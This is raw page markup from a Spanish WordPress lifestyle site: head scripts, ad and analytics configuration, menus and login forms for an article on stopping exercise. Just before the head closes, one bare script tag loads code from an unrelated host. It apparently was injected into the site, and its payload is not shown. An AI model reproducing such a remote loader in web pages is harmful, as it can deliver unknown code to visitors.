var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/780644" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=780644' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2af0095a89","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"2af0095a89","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"2af0095a89","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":780644};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 780644, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="0e4f9794aa";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/fitness/",
                    "name": "Fitness"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/fitness/deportes/",
                    "name": "Deportes"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/rutina-ejercicio-salud/",
                    "name": "¿Qué le ocurre a nuestro cuerpo cuando dejamos de hacer deporte 2..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-780644 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js rutina-ejercicio-salud global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
